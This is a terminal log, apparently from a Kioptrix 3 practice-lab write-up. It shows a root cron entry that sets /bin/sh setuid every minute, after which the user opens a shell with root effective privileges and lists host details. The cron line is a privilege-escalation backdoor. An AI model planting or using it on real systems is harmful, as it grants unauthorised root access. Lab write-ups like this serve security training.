 loneferret@Kioptrix3:~$ tail /etc/crontab
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root chmod 4777 /bin/sh
#
loneferret@Kioptrix3:~$ ls -al /bin/sh
lrwxrwxrwx 1 root root 4 2011-04-11 16:52 /bin/sh -> dash
loneferret@Kioptrix3:~$ /bin/sh
# id
uid=1000(loneferret) gid=100(users) euid=0(root) groups=100(users)
# ifconfig && uname -a && lsb_release -a
eth1      Link encap:Ethernet  HWaddr 08:00:27:cb:ac:a0
          inet addr:10.0.2.15  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fecb:aca0/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:4920 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4717 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:395955 (386.6 KB)  TX bytes:1066547 (1.0 MB)
          Interrupt:9 Base address:0xd020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 8.04.3 LTS
Release:        8.04
Codename:       hardy
#